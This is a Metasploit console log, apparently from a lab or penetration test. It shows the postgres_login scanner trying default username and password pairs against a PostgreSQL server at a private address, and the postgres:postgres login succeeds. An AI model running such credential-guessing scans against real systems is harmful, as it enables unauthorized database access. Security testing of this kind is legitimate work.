 msf6 auxiliary(scanner/postgres/postgres_login) > exploit
[!] No active DB -- Credential data will not be saved!
[-] 10.0.0.248:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.0.0.248:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 10.0.0.248:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 10.0.0.248:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 10.0.0.248:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 10.0.0.248:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 10.0.0.248:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 10.0.0.248:5432 - Login Successful: postgres:postgres@template1
[-] 10.0.0.248:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 10.0.0.248:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.0.0.248:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.0.0.248:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 10.0.0.248:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 10.0.0.248:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 10.0.0.248:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.0.0.248:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.0.0.248:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 10.0.0.248:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.0.0.248:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.0.0.248:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) >